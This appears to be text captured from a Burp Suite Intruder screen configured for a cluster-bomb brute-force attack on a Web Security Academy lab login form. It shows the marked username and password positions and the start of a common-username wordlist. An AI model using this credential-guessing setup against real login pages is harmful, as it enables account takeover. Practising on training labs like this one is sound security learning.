 Cluster bomb attack
Start attack
Target https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
3 Cookie: session=9OLSnahYrWCOU2KRdx9nxVDPWlJkLOkb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
11 Referer: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§pass§
Payloads
Payload position: 1 - wiener
Payload type: Simple list
Payload count: 101
Request count: 808
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit